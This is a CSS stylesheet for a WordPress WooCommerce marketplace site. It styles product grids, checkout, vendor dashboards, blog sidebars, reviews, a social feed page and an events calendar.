body.page-template-add-institute .post_circle_thumb {position:relative;z-index:2;overflow:hidden;float:left;width:100%;height:100%;float:left;margin-right:0}
.post_circle_thumb *{height: 100%;object-fit: cover;object-position: top;}
.sidebar_filter_jobs .post_circle_thumb{height:auto}
body.page-template-add-institute .post_circle_thumb img {border: 0; padding: 0 !important;}
.comment_date,.post-date,.post_attribute{padding:0;margin-top:0;color:#999;letter-spacing:0;opacity:.8;font-size:12px;font-family:lustria,georgia,Arial,Verdana,sans-serif;font-style:italic}
/***** product page css atart here -----*****/
.has-sidebar.woocommerce-page:not(.error404) .shop_page #primary{width:100%;}
.woocommerce-products-header{background:rgba(0,0,0,0) !important; text-align:center; padding-top:20px;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{text-align: center; border:0px solid #dcdcdc;padding:12px;}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover{box-shadow:0 0 10px rgba(0,0,0,0.3); border-radius:3px;}
.products.columns-4 .woocommerce-loop-product__title{font-size:16px; color:#333; display:inline-block; width:100%; letter-spacing:0; margin-top:5px; text-transform:capitalize; height:19px; overflow:hidden; text-overflow:ellipsis; white-space:pre; padding:0 10px; font-weight:400;}
ul.products li.product .price{margin:0 !important; font-size:17px; font-weight:600;}
.woocommerce ul.products li .woocommerce-loop-product__link{display:inline-block; width:100%;}
.woocommerce ul.products li a.button, .woocommerce ul.products li a.button:hover{display:inline-block; padding:6px 20px; margin-bottom:10px; background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); box-shadow:0 0 0 rgba(0,0,0,0); margin:10px 0 25px;}
.woocommerce ul.products li a .onsale{color:#fff; background:#fc2626; font-size:14px; font-weight:500; line-height:100%;}
.woocommerce-ordering select.orderby{height:32px}
.wcvendors_sold_by_in_loop a{text-transform:capitalize;}
.single-product.woocommerce button.button, .single_variation_wrap button.button{background:#fc2626; color:#fff !important; line-height:100%; border:0px solid rgba(0,0,0,0)}
.single_variation_wrap button.button:hover{color:#fff !important; }
.container.product_page{padding-top:50px; padding-bottom:50px;}
.container.product_page .content-area{width:100% !important;}
.container.product_page .summary.entry-summary{border:1px solid #ddd; padding:20px;}
.container.product_page .summary.entry-summary .product-totals-html{display:none;}
.container.product_page .entry-title{font-size:28px; font-weight:600; margin-bottom:5px !important;}
.container.product_page .price{color:#fc2626;}
table.variations label{color:#000;}
.container.product_page .quantity label{display:none;}
.product .woocommerce-tabs h2{margin-top:30px; color:#fc2626; font-size:21px; font-weight:600; margin-bottom:15px; padding-bottom:15px; border-bottom:1px solid #ddd;}
.product .woocommerce-tabs p{text-align:justify;}
.container.product_page .related.products > h2{text-align:center; margin:40px 0 25px; font-size:26px;}
.woocommerce-product-details__short-description{margin:10px 0;}
.single-product .summary p.price{margin-bottom:1em !important;}
form.variations_form.cart{margin-top:20px;}
.variations{margin-bottom:20px; width:100%; max-width:100%;}
.variations .value #pa_size, .variations .value #pa_color + .variation-radios{display:none;}
.variations .value .variation-radios input{display:none;}
.variations .value .variation-radios label{border:1px solid #ddd; line-height:120%; font-weight:normal; cursor:pointer; font-size:13px; padding:8px 15px; margin:0 5px 5px 0;}
.variations .value .variation-radios input:checked + label{color:red; border-color:red;}
.variations .value #pa_color{max-width:220px; background:rgba(0,0,0,0) !important; border-radius:0 !important; border:1px solid #ddd;}
.variations td{display:block; width:100%; padding:2px 0; text-align:left;}
.variations tr{margin-bottom:15px;}
table.variations label{font-size:18px; text-transform:capitalize; margin-top:15px !important;}
table.variations select{width:100%; min-height:32px; padding:5px;}
.woo-notes .title-impt{font-size:20px; color:#fc2626; margin-bottom:5px;}
.woo-notes ul{margin:0; padding:0}
.woo-notes ul li{display:inline-block; width:100%; padding-left:14px; position:relative;}
.woo-notes ul li:before{content:"\f054"; position:absolute; left:0; color:#000; top:5px; font-family:FontAwesome; font-size:10px;}
.container.product_page .summary.entry-summary .product_meta ul li:last-child{text-align:right;}
.container.product_page .summary.entry-summary .product_meta ul li:last-child a{text-transform:capitalize;}
.container.product_page .summary.entry-summary .product_meta{margin:25px -20px; background:#ddd; padding:7px;}
.container.product_page .summary.entry-summary .product_meta ul li{padding:5px 20px; display:inline-block; font-size:16px; float:left; width:50%;}
.container.product_page .summary.entry-summary .product_meta ul{clear:both; width:100%; display:inline-block; float:left;}
.container.product_page .summary.entry-summary .product_meta ul:after{clear:both; content:"";}
ul.products li.product .price, ul.products li.product .star-rating{display:inline-block !important;}
.blog_page .post_header_title h1, .blog_page .post_header_title h5{font-family:Lustria, Lato; font-size:24px; text-transform:uppercase; text-align:center; width:100%; display:inline-block;}
.blog_page .post_header_title .post_date{text-align:center;color:#fc2626;}
.blog_page .post_header_title .post_date .post_info_date{position:relative; padding:0 10px;display: inline-block;margin-bottom: 15px;}
.blog_page .post_header_title .post_date .post_info_date:after{left:100%; top:48%; border-top:1px solid #fc2626; content:""; width:19px; position:absolute;}
.blog_page .post_header_title .post_date .post_info_date:before{right:100%; top:48%; border-top:1px solid #fc2626; content:""; width:19px; position:absolute;} 
.blog_page .post_button_wrapper{text-align:center;}
.blog_page .post_button_wrapper .readmore{display:inline-block; text-transform:uppercase; font-size:11px; letter-spacing:1px; color:#9c9c9c;}
.blog_page .view_co.readmore, .views_meta .hit-count{text-transform:uppercase; font-size:13px; letter-spacing:1px; color:#555}
.blog_page .post_related_custom_title .widgettitle, .post h2.widgettitle{text-align:center; font-size:21px; font-weight:600; text-transform:uppercase; text-decoration:underline; margin-bottom:25px;}
.post_related .post_related .one_third {width:33.3333% !important;}
.post_related .one_third{width:33.33333%; float:left; padding:5px 10px;}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img.small{width:100%; max-width:100%; margin:0;}
#page_content_wrapper .blog_content, #page_content_wrapper .blog_content p{font-size:16px !important;}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img.small img{width:100%; height:auto !important;}
.sidebar .widget_recent_entries ul li .post_circle_thumb img{height:auto !important; margin-top:0px;}
.sidebar_wrapper .search-submit{color:#fff;}
.sidebar_wrapper .sidebar .widget{margin-bottom:20px;}
.sidebar_wrapper .sidebar .widget:not(.widget_search):not(#text-48):not(#text-57){border:1px solid #ddd; padding:15px;} 
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget{border:0px solid #ddd !important; padding:0px 0 !important; margin-bottom:30px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li a{font-size:16px !important;}
.sidebar .widget_categories ul li{display:inline-block; width:100%; margin-bottom:0px; border-bottom:1px solid #ddd; padding:6px 0;}
.sidebar .widget_categories ul li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.sidebar .widget_most_viewed ul li, .sidebar .tagcloud ul.wp-tag-cloud li{display:inline-block;}
.post_info_cat.tests a, .sidebar .tagcloud ul.wp-tag-cloud li a{display:inline-block; padding:7px 15px; line-height:100%; background:#f1f1f1; margin:2px 2px 2px 0; border-radius:0px; transition:all 0.6s;}
.post_info_cat.tests a{color:#fff; background:#fc2626;}
#page_content_wrapper  .sidebar .tagcloud ul.wp-tag-cloud li a:hover{color:#fff !important; background:#fc2626;}
.sidebar .widget_recent_entries ul li{width:100%; display:inline-block; border-bottom:1px solid #ddd; padding:8px 0; line-height:130%; position:relative; padding-left:110px}
.sidebar .widget_recent_entries ul li .post_circle_thumb{position:relative; left:0; top:0; width:100px; height:auto; margin-left:-110px; margin-right:0 !important;}
.sidebar .widget_recent_entries ul li:last-child{border-bottom:0px solid rgba(0,0,0,0) !important;}
.sidebar .widget_most_viewed ul li{width:100%;}
.sidebar .widget_most_viewed ul li .post-date{clear:both; display:inline-block; width:100%}
.sidebar .widget_most_viewed ul{display:inline-block;}
.sidebar .widget_most_viewed ul li{display:inline-block; width:100%; border-bottom:1px solid #ddd; padding:7px 0; float:left;}
.sidebar .widget_most_viewed ul li:last-child{border:0px solid rgba(0,0,0,0) !important;}
.sidebar .widget_most_viewed ul li a{font-weight:bold}
.sidebar .widget_most_viewed ul li a, .sidebar .widget_most_viewed ul li span{float:left;}
.sidebar .social_link{text-align:center;}
.sidebar .social_link li{display:inline-block;}
.sidebar .social_link li a{display:inline-block; margin:0 3px 0px !important; font-size:20px; min-width:35px; height:35px; border-radius:35px; }
.singleimage a, .singleimage a img{width:100% !important; display:inline-block; height:auto !important;}
.singleimage a img{max-width:100%; margin:15px 0% !important;}
.post_header.single p{font-size:16px}
.post .post_related{width:100%; display:inline-block;}
/* #logo_right_button{float:right; margin-top:14px;} */
.post_img img{height:auto !important;}
.store_option ul li:last-child{background:#d23c3d !important; color:#fff;}
.membership_bx .text-bx.offer_price .price_container{width:100%;}
.membership_bx .text-bx.offer_price .price_container span.block{display:block; position:relative; padding-bottom:20px; text-align:center}
.membership_bx .text-bx.offer_price .price_container span.block .year_bx{position:absolute; left:0; width:100%; bottom:0; width:100%; text-align:center; padding:0}
.woocommerce ul.products li.product .review-count, .woocommerce-page ul.products li.product .review-count{display:none !important;}
ul.products li.product .price{width:100% !important;}
/*----- mobile navigation css start here-------*/
#mobile_nav_icon{border-bottom: 10px double #fff; border-top: 3px solid #fff; cursor: pointer; display: inline-block; height: 17px; transition: all 0.2s ease 0s; width:25px;position: relative;top: 4px;}
.wcv-header-container{background:#fff !important;}
.wcv-header-container #inner-element{height:auto !important; position:relative !important; left:0 !important; right:0 !important; max-width:100% !important; margin:0px 0 !important; border:1px solid #ddd !important;}
.designer_detail_section{background:#fc2626; padding:25px;}
.store-address a address:before{content:"\f041"; font-family:FontAwesome; margin-right:8px;}
.store-address a address svg{display:none;}
.wcv-store-address-container{margin:0px !important; padding:10px !important;}
.wcv-header-container #inner-element{top:auto !important; bottom:0 !important; height:auto !important;}
body.darkHeader{padding-top:87px;}
.top_banner_sec{padding-top:70px; padding-bottom:70px;}
body.home.darkHeader{padding-top:0px;}
.store-info h3{color:#fc2626; font-weight:600;}
.store-info p{font-size:16px !important; margin-top:20px !important}
.wcv-verified-vendor{color:#43aa15 !important;}
.wcv-header-container #inner-element .store-info{padding:25px;}
.woocommerce-product-gallery .flex-viewport{margin-bottom:0px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide{text-align:center;}
.woocommerce-product-gallery{border: 1px solid #ddd;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a{display:inline-block}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:20% !important; margin:0; padding:0 0 0 10px; float:left}
.prod_list-desc{padding-left:15px;}
.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:none !important;}
.flex-control-nav{padding:0 10px 0 0; display:inline-block; width:100%}
.woocommerce-product-gallery .flex-control-thumbs li{margin-top:10px !important;}
.product-addon_fullwidth .container_inner{position:fixed; top:50%; left:50%; z-index:1000; width:1080px; height:auto; background:#fff; transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -webkit-transform:translate(-50%, -50%);}
.product-addon_fullwidth{left:0; top:0; height:100vh; width:100vw; position:fixed; z-index:100; background:rgba(0,0,0,0.6);}
.product-addon_fullwidth .left_45{width:60% !important; float:left;}
.product-addon_fullwidth .right{width:40% !important; float:left;}
.product-addon_fullwidth .right .input_content .form-row{width:50%; float:left; clear:none !important; padding:5px;}
.input_content{display:inline-block; width:100%; margin:10px -5px;}
.product-addon_fullwidth .right div.product-addon{padding:15px;}
.product-addon_fullwidth .close-modal{width:30px; position:absolute; right:2px; font-size:23px; text-align:center; line-height:100%; top:5px;}
.product-addon_fullwidth .close-modal, .button.measure{cursor:pointer;}
.measure_img{text-align:center;}
.error-404.not-found{max-width:1140px; margin:0 auto; padding-top:80px; padding-bottom:80px;}
.error-404.not-found .page-header{background:rgba(0,0,0,0); padding:0;}
.error-404.not-found .page-content{clear:both;}
.error-404.not-found .page-content .search-form{margin-top:20px;}
.error-404.not-found .page-content .search-form button.search-submit{background:#fc2626 !important; border-color:#fc2626 !important; color:#fff;}
.register-form .modal-body .form-group{display:inline-block; width:100%; }
.register-form .modal-title{text-transform:capitalize;}
.wcv-cols-group.wcv-horizontal-gutters > [class*="all-"], .wcv-cols-group.wcv-horizontal-gutters > [class*="xlarge-"]{padding-left:0 !important;}
.row-actions-product a:hover{color:#fc2626 !important;}
.woocommerce-error, .woocommerce-info, .woocommerce-message{padding:1em 2em !important;}
.woocommerce-error{background:#fc2626 !important;}
body.page-two-column.woocommerce-checkout:not(.archive) #primary .entry-content{width:100% !important;}
.woocommerce-checkout .site-main{padding-top:30px; padding-bottom:30px;}
.woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper{padding-top:15px;}
.woocommerce-checkout .shipping_address .form-row, .woocommerce-checkout .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .form-row{padding-bottom:15px !important;}
.woocommerce-checkout .checkbox input[type="checkbox"]{margin:0;}
.woocommerce-shipping-fields h3 label{padding-left:0 !important; margin-top:40px !important;}
.woocommerce .woocommerce-checkout .input-text{min-height:41px !important;}
.woocommerce-checkout .select2-container .select2-selection--single{height:41px !important;}
.woocommerce form .form-row label, .woocommerce-page form .form-row label{font-size:16px ;}
#ship-to-different-address label span{position: relative; display:block; font-weight:600; font-size:18px; color:#fc2626;}
.shop_table.woocommerce-checkout-review-order-table{margin-top:20px !important; width:100% !important;}
.shop_table.woocommerce-checkout-review-order-table th{font-size:16px !important; line-height:100% !important;}
.woocommerce-checkout-review-order-table td{padding:0.5em !important;}
.woocommerce-checkout-review-order-table td:first-child{padding-left:0 !important;}
.woocommerce-checkout-review-order-table td:last-child{padding-right:0 !important;}
.woocommerce-checkout-review-order-table .order-total{background:#ddd;}
.woocommerce-checkout-review-order-table .order-total th:first-child{padding-left:20px;}
.woocommerce-terms-and-conditions-wrapper .form-row.validate-required{margin:15px 0;}
.wc_payment_method{border-bottom:0px solid rgba(0,0,0,0) !important;}
.woocommerce-terms-and-conditions .how-it-works.terms h2, .woocommerce-terms-and-conditions .how-it-works.terms h1{font-size:18px;font-weight:600; text-align:left; margin:0;}
.woocommerce-terms-and-conditions .how-it-works.terms h2{margin-top:20px !important;}
.woocommerce-terms-and-conditions .how-it-works.terms{padding:0 !important;}
.woocommerce-terms-and-conditions .how-it-works.terms p{font-size:14px;}
.woocommerce .woocommerce-terms-and-conditions, .woocommerce-page .woocommerce-terms-and-conditions{margin:20px 0 5px !important;}
.woocommerce-checkout button.button, .woocommerce-checkout button.button:hover{color:#fff !important; padding:10px 25px !important; line-height:120% !important;}
.woocommerce-form.woocommerce-form-login.login{border:1px solid #ddd; margin-bottom:25px !important; padding:15px;}
.woocommerce-form.woocommerce-form-login.login .form-row{margin-bottom:20px;}
.woocommerce-form.woocommerce-form-login.login .woocommerce-form__label.woocommerce-form__label-for-checkbox.inline{margin-top:20px !important;}
.woocommerce-error li h2{color:#fff; font-size:16px;}
.store_link, .store_link:hover, .store_link:focus, .go_store, .go_store:hover, .go_store:focus{background:#fc2626; color:#fff; padding:8px 20px; border-radius:4px; display:inline-block; margin-bottom:10px;}
.wcv-pro-dashboard .site-main{padding-top:40px;padding-bottom:80px;}
.wcv-navigation ul.menu.black li{margin:7px !important;}
.wcv_dashboard_datepicker input[type="submit"]{color:#fff !important; padding:7px 10px !important;}
.wcv_dashboard_datepicker .all-33 .control-group{padding-left:15px;}
.wcv_dashboard_datepicker .wcv-form label{font-size:16px !important;}
.wcvendors-pro-dashboard-wrapper .wcv_dashboard_overview h3{margin:20px 0 10px !important;}
.wcvendors-table-recent_product a{color:#000 !important;}
.wcvendors-table-recent_product a:hover{text-decoration:none !important;}
.wcvendors-table-recent_product a .woocommerce-Price-amount{color:#fc2626 !important;}
table.wcv-table td, table.wcv-table th{padding:10px !important;}
.wcv-grid a.button:hover, .wcv-grid a.button:focus{color:#fff !important;}
.wcv-search-form .control .wcv-button{background:#fc2626; border:0px solid rgba(0,0,0,0); color:#fff; padding:4px 20px; border-radius:3px;}
.wcv-cols-group.wcv-horizontal-gutters{margin-left:0 !important;}
.cart .append_data .measure_detail{width:50%; float:left; margin-bottom:5px; line-height:100%;}
.cart .append_data .measure_detail label{float:left; font-weight:normal; padding-right:8px;}
.edit_detail{cursor:pointer !important;}
.post_excerpt.post_tag i, .post_excerpt.post_tag a{display:inline-block; display:inline-block;}
.post_excerpt.post_tag a{border:1px solid #ddd; border-radius:15px; padding:5px 15px; line-height:100%; margin:3px; transition:all 0.6s;}
.post_excerpt.post_tag a:hover{background:#fc2626; border:1px solid #fc2626; color:#fff !important;}
.list-point{margin:0; padding:0 !important;}
.list-point p{color:#fc2626 !important; font-weight:400 !important;}
.post_info_cat.tests{width: calc(100% - 100px);float: left;}
.meta-post-category-views .views_meta { width: auto; }
section.elite_section{position:relative; background-image:none;}
section.elite_section .container{position:relative; z-index:10;}
.grid_elite_view{padding:0; margin:30px 0 0;}
.grid_elite_view li{display:inline-block; text-align:center; float:left; width:25%; box-sizing:border-box; padding:10px; margin-bottom:25px;}
.grid_elite_view li img{border:2px solid #fff;}
.grid_elite_view li h4,.grid_elite_view li h3{color:#fff; font-size:21px; font-family:"open sans"; margin:18px 0 8px;font-weight: 500;}
.grid_elite_view li p{color:#f4bd00; font-size:15px; font-family:"open sans"; margin:8px 0;padding:0;}
table.table.table-striped.document_form tr:first-child td{border-top:1px solid rgba(0,0,0,0) !important;}
.user_info_section {margin-top:35px; width:100%; float:left; border:1px dashed #999; padding:25px;}
.new_dash .user_info_section{margin-top:0px; width:100%; float:left; border:1px dashed #fff; padding:25px; border-radius:6px; background:#1c2939;}
.new_dash .user_info_section .user_picture{border:1px solid #ddd;}
.new_dash .user_info_section .info_box p, .new_dash .user_info_section .info_box h2{color:#fff;}
.new_dash .user_info_section .info_box ul.filled_list{margin-top:10px; padding-top:10px; border-top:1px dashed rgba(255,255,255,.2);}
.new_dash .user_info_section .info_box ul.filled_list li a, .new_dash .user_info_section .info_box ul.filled_list li a i{color:#fff; background:#fc2626;}
.user_info_section .user_picture{width:100%; max-width:100px; float:left; margin-right:15px;}
.user_info_section .membership, .user_info_section .info_box{float:left; width:80%; width:calc(100% - 115px);}
.user_info_section .info_box .membership{width:100%;}
.user_info_section .info_box h2, .user_info_section .info_box h4{font-size:20px; font-weight:600;}
.user_info_section .info_box h2 .user_name{color:#fc2626;}
.user_info_section .info_box ul{margin-top:10px;}
.user_info_section .info_box p.company{margin-top:5px;}
.user_info_section .info_box ul li{display: inline-block; border-right:1px solid #666; line-height:100%; padding:0px 15px;}
.new_dash .user_info_section .info_box ul li{display: inline-block; border-right:0px solid #666; line-height:100%; padding:0px 4px 0 0;}
.user_info_section .membership{margin-top:15px; border-top:1px solid #ddd; padding-top:5px;}  
.user_info_section .membership h4{font-weight:600; margin-top:5px; margin-bottom:5px; color:#fff;}
.user_info_section .membership ul li{display:inline-block;}
.user_info_section .info_box ul li a i{color:#fc2626;}
.user_info_section .info_box ul li a{color: #999; line-height:100%;}
.new_dash .user_info_section .info_box ul li a{color: #fc2626; border: 1px solid #fc2626; line-height: 100%; display:inline-block; padding: 3px 10px; border-radius: 14px; font-size: 13px;}
.new_dash .user_info_section .info_box ul li a:hover{color:#fff; background:#fc2626; border:1px solid #fc2626;}
.new_dash .user_info_section .info_box ul li a:hover i{color:#fff}
.user_info_section .info_box ul li:last-child{border-right:0px solid rgba(0,0,0,0);} 
.user_info_section .info_box ul li:first-child{padding-left:0;}
.store_info{ clear:both; float:left; width:100%;}
.store_info .title_txt{border-bottom:1px solid #ddd; margin-top:15px; padding-top:15px; margin-bottom:15px; padding-bottom:15px;}
.store_info p{margin-bottom:10px;}
.woocommerce-product-gallery img{width:100% !important;}
.summary .star-rating{font-size: 1.4em; width: 5.8em;  letter-spacing:2px; color:#d4ced3;}
.woocommerce-product-rating .review-count{margin-right:5px; margin-left:5px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a{position:relative;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:after{content:"\e015"; height:50px; width:50px; position:absolute; top:50%; left:50%; z-index:100; font-family:"Glyphicons Halflings"; font-size:30px; color:#fff; opacity:0; margin-left:-25px; margin-top:-25px;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:hover:after{opacity:1;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:before{content:""; height:100%; width:100%; position:absolute; background:rgba(0,0,0,0.3); left:0; top:0; opacity:0; transition:0.6s;}
.woocommerce-product-gallery .flex-viewport .flex-active-slide a:hover:before{opacity:1}
.single-product .summary p.price{font-size:17px !important;}
.woocommerce-product-details__short-description p, .product_page .entry-summary .product-sku{font-size:16px; font-weight:300; line-height:27px;}
.review-rating-section{float:left; width:100%;}
.review-rating-section .star-rating{float:left; width:120px; margin-right:10px; color:#d5d5d5;}
.review-rating-section .star-rating span{color:#dc2626!important;}
.review-rating-section .product_reviews{float:left; width:auto;}
.review-rating-section .product_reviews, .review-rating-section .product_reviews a{color:#999;}
.review-rating-section{margin-top:10px;}
.entry-summary .woocommerce-Price-amount.amount{font-size:17px; font-weight:600; padding-top:18px !important;}
.product_page .entry-summary .woocommerce-Price-amount.amount{color:#fc2626 !important; padding-top:10px !important; border-top:1px solid #ddd; margin-top:20px !important; display:inline-block !important; min-width:130px !important;}
.woocommerce ul.products li.product .wcvendors_sold_by_in_loop, .woocommerce-page ul.products li.product .wcvendors_sold_by_in_loop{margin-top:10px !important; font-size:15px !important; display:inline-block;}
.woocommerce ul.products li.product .wcvendors_sold_by_in_loop, .woocommerce-page ul.products li.product .wcvendors_sold_by_in_loop a{font-weight:500 !important;}
.wcv-header-container{overflow:visible !important;}
.wcv-store-header h1{font-size: 29px;    margin-top: 38px;    font-weight: 600;    border-bottom: 1px solid #ddd;    padding-bottom: 15px;}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:24.17%!important; margin:0 1.8% 2.992em 0 !important; position:relative;}
.woocommerce ul.products li.product.last, .woocommerce-page ul.products li.product.last{margin-right:0 !important;}
.woocommerce ul.products li.product:not(.last) > a:after, .woocommerce-page ul.products li.product:not(.last) > a:after{content:""; height:100%; width:100%; position:absolute; top:0; left:0;}
.woocommerce ul.products li .woocommerce-loop-product__link img{width:100% !important;}
ul.products li.product .price{margin-bottom:25px !important;}
.woocommerce-ordering select.orderby{border: 1px solid #ddd; padding: 10px; height: auto;}
.woocommerce-Reviews #comments{float:left; width:400px !important; padding-right:20px;}
.woocommerce-Reviews #review_form_wrapper{float:left; width:calc(100% - 400px) !important; border-left:1px solid #ddd; padding-left:20px;}
.product .woocommerce-tabs .woocommerce-Reviews #comments h2{color:#333; border:0px solid rgba(0,0,0,0) !important; line-height:150% !important; font-size:17px; margin:0;}
.woocommerce-Reviews .ivole-meter{height:13px; border-radius:7px; box-shadow:inset 0 0px 0px rgba(0,0,0,.4), inset 0 0 0 0px rgba(0,0,0,.1) !important;}
.woocommerce-Reviews .ivole-meter .ivole-meter-bar{box-shadow:0 0 0 0 rgba(0,0,0,0);}
.woocommerce-Reviews .ivole-meter .ivole-meter-bar:before, #ivole-histogramTable tr.ivole-histogramRow .ivole-credits{display:none;}
.ivole-meter.star_5 .ivole-meter-bar{background:#5ba829 !important}
.ivole-meter.star_4 .ivole-meter-bar{background:#9acd32 !important}
.ivole-meter.star_3 .ivole-meter-bar{background:#ffba00 !important}
.ivole-meter.star_2 .ivole-meter-bar{background:#ff7800 !important}
.ivole-meter.star_1 .ivole-meter-bar{background:#cb202d !important}
.woocommerce-Reviews #review_form_wrapper .comment-notes{display:none;}
.reviews-box{clear:both; display:inline-block; width:100%; margin-top:50px;}
.comment_container .comment-text{float:right; width:calc(100% - 60px); padding-left:15px !important;}
#ivole-histogramTable tr.ivole-histogramRow td a{box-shadow:0 0 0 rgba(0,0,0,0) !important; color:#333;}
.woocommerce-tabs .comment-reply-title{font-size:22px !important; font-weight:600 !important;}
.comment-form-comment textarea{width:100% !important; border:1px solid #ddd !important;}
.comment-form-author, .comment-form-email{width:calc(50% - 15px);}
.comment-form-email{float:right;}
.comment-form-author{float:left;}
.comment-form-author input[type=text], .comment-form-email input[type=email]{width:100%;}
#commentform .cptch_block{clear:both; display:inline-block !important; width:100%; margin:15px 0 !important;}
.comment-form-rating p.stars{font-size:22px}
.comment-respond label{width:100%;}
#respond .comment-form-rating p.stars{display:inline-block !important;}
.woocommerce-tabs #reviews li.comment, .woocommerce-tabs #reviews li.review{display:inline-block; width:100%; border-bottom:1px solid #ddd; padding-bottom:15px;}
.woocommerce-tabs #reviews li.comment:last-child, .woocommerce-tabs #reviews li.review:last-child{border-bottom:0px solid rgba(0,0,0,0)}
.woocommerce-tabs #reviews li.comment .avatar, .woocommerce-tabs #reviews li.review .avatar{float:left !important; max-height:60px !important; height:auto !important;}
.comment-text .star-rating{display:inline-block; margin-right:8px;}
.comment-text .review-count{display:inline-block;}
.woocommerce-variation-add-to-cart .minus, .woocommerce-variation-add-to-cart .plus{float:left; background:#fff; border:1px solid #b2b1b1; height:38px; width: 36px; border-radius:3px; margin-right:3px;}
.single-product form.cart input.qty{min-height:38px !important; width:45px !important; margin-right:3px; border:1px solid #b2b1b1 !important; border-radius:3px !important; text-align:center;}
.single-product .quantity{margin-right:0 !important;}
.single-product .woocommerce-product-rating{line-height:170% !important; margin-bottom:0 !important;}
.single-product .woocommerce-review-link{color:#848181 !important;}
table.variations select{border:1px solid #b2b1b1; height:40px; border-radius:3px;}
.star-rating span:before{color:#fc2626 !important;}
.woocommerce-product-rating .review-count{display:inline-block;}
.variations td.value a{display:none;}
span.cptch_wrap.cptch_math_actions label{width:auto;}
/*------ fEED PAGE CSS sTARTE HERE -------------*/
.feed_page .adds_sidebar{display:inline-block; width:100% !important; margin:0 !important;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside{margin-top:0 !important; padding-top:0 !important; display:inline-block; width:100%;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside li.My_Profile{margin-top:0; margin-bottom:30px;}
.feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside .sidebar_filter_jobs{border-top:1px solid #ddd !important;}
.feed_page .adds_sidebar .posts.blog-profile .post_attribute{line-height:130% !important;}
.feed_page .adds_sidebar .posts.blog-profile .light{font-size:13px !important;}
.feed_page .adds_sidebar .sidebar_filter_jobs ul.posts.blog-profile .post_circle_thumb{width:70px;}
.feed_page .adds_sidebar .sidebar_filter_jobs ul.posts.blog-profile .text_area{width:calc(100% - 80px);}
.top_bar_section{display:flex; align-items:center;}
.top_bar_section .user_img{max-width:60px;}
.top_bar_section .user_img img{width: 50px; height: 50px; border-radius: 80px;}
.top_bar_section .title_topbar{width:calc(100% - 40px); padding:0 8px;}
.top_bar_section .title_topbar h2{font-size:16px;}
.container.p_tb40.min_container.feed_page{background:#fbfbfb;}
.top_bar_section .btn-group button{background:rgba(0,0,0,0); border:0px solid; padding:0; font-size: 18px;}
#feeds .user_profile{border:1px solid #ddd; padding:18px; margin-bottom:20px !important; border-radius:4px; background:#fff;}
#feeds .top_bar_section{margin-bottom:15px;}
.container.p_tb40.min_container.feed_page h1.text-center{margin-bottom:35px !important;}
.top_bar_section .title_topbar p{font-size:13px; color:#333 !important;}
#feeds .user_profile .points_list{margin:5px 0 8px;}
#feeds .user_profile .points_list li{display:inline-block; list-style:none;}
#feeds .user_profile .points_list li a{color:#333; margin-right:15px; font-size:17px;}
#feeds .user_profile .points_list li a span{font-size:13px;}
.form_comment{border-top:1px solid #ddd; margin-top:8px; padding-top:8px;}
.form_comment input{width:100%; background:rgba(0,0,0,0); border:0px solid rgba(0,0,0,0); padding:0; font-size:13px;}
.adds_sidebar ul.ads-sidebar.sidebar-left.talent_adds li{border:1px solid #ddd; margin-bottom:30px;}
.ads_bottm{margin-bottom:40px !important;}
.col-md-12.col-xs-12.profile-boxxxxx.ads_bottm ins.adsbygoogle{border:1px solid #ddd !important;}
/*--- Checkout page css start--*/
.woocommerce-message{background:#099e44 !important; color:#fff; display:inline-block; width:100%; }
.shop_table.woocommerce-checkout-review-order-table{width:100%;}
.woocommerce-message a.button.wc-forward, .woocommerce-message a.button.wc-forward:hover{background:rgba(0,0,0,0) !important; border:1px solid #fff !important; color:#fff !important; padding:5px 10px !important; line-height:100%; box-shadow:0 0 0 rgba(0,0,0,0) !important}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text{min-height:41px !important;}
.shop_table.woocommerce-checkout-review-order-table thead th{background:#fc2626 !important; padding:12px 8px; color:#fff !important; font-size:18px !important;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header{position:relative !important; background: rgba(0,0,0,0); height: auto; text-align: center;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header .tribe-events-calendar-month__header-column{margin:0 !important; text-align:center; background:#fc2626; color:#fff !important; padding:0 !important;}
.tribe-common.tribe-events.tribe-events-view.tribe-events-view--month header.tribe-events-calendar-month__header .tribe-events-calendar-month__header-column h3{padding:8px; color:#fff; text-align:center;}
.tribe-events-calendar-month{width:100% !important;}
.tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-datetime, .tribe-events-calendar-month__calendar-event-details .tribe-events-calendar-month__calendar-event-datetime *{color:#fc2626 !important; opacity:1 !important;}
.tribe-events .tribe-events-calendar-month__calendar-event-title{font-weight:500; color:#000; opacity:1 !important; font-size:14px;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date time.tribe-events-calendar-month__day-date-daynum{font-size:17px; color:#000 !important;}
.tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date{opacity:1 !important;}
